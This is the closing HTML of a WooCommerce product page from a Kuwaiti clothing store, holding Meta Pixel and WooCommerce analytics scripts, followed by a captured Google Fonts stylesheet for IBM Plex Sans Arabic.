<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u062a\u0646\u0643\u0631\u064a \u0634\u0631\u0637\u064a\u0629 \u0643\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0643\u0644\u0627\u0628\u0634\u0627\u062a \u0648 \u0627\u0644\u0643\u0627\u0628 \u0648 \u0627\u0644\u062f\u0644\u0627\u063a\u0627\u062a",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "wol505._56963"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "a8f719f9-ad33-4e08-955a-5234d82f1931"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":56963,"pn":"\u062a\u0646\u0643\u0631\u064a \u0634\u0631\u0637\u064a\u0629 \u0643\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0643\u0644\u0627\u0628\u0634\u0627\u062a \u0648 \u0627\u0644\u0643\u0627\u0628 \u0648 \u0627\u0644\u062f\u0644\u0627\u063a\u0627\u062a","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0644\u0627\u0646\u062c\u0631\u064a/\u062a\u0646\u0643\u0631\u064a","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u062a\u0646\u0643\u0631\u064a","\u062a\u0646\u0643\u0631\u064a \u0634\u0631\u0637\u064a\u0629 \u0643\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0643\u0644\u0627\u0628\u0634\u0627\u062a \u0648 \u0627\u0644\u0643\u0627\u0628 \u0648 \u0627\u0644\u062f\u0644\u0627\u063a\u0627\u062a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 19:07:01 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&ver=8.0.6
body_size: 557
content:
/* arabic */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3CZRtWPQCuHme67tEYUIx3Kh0PHR9N6Ys43PW5fslBEg0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3CZRtWPQCuHme67tEYUIx3Kh0PHR9N6Ysw3PW5fslBEg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3CZRtWPQCuHme67tEYUIx3Kh0PHR9N6Ysz3PW5fslBEg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3CZRtWPQCuHme67tEYUIx3Kh0PHR9N6Ys93PW5fslB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPO_-CRXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPO_-CZXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPO_-CaXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPO_-CUXMRrKATt.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPi-OCRXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPi-OCZXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPi-OCaXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPi-OCUXMRrKATt.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YOG-eCRXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YOG-eCZXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YOG-eCaXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YOG-eCUXMRrKATt.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
